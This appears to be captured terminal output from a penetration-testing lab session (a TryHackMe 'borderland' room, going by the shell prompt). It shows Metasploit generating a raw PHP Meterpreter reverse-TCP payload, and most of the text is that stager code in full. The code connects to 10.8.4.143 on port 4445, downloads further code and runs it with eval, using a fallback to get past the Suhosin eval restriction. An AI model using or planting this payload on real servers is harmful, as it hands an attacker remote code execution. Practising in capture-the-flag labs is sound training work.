 [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1111 bytes
/*<?php /**/ error_reporting(0); $ip = '10.8.4.143'; $port = 4445; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s
_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s,
4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strle
n($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.di
sable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@kali:~/Desktop/THM/borderland#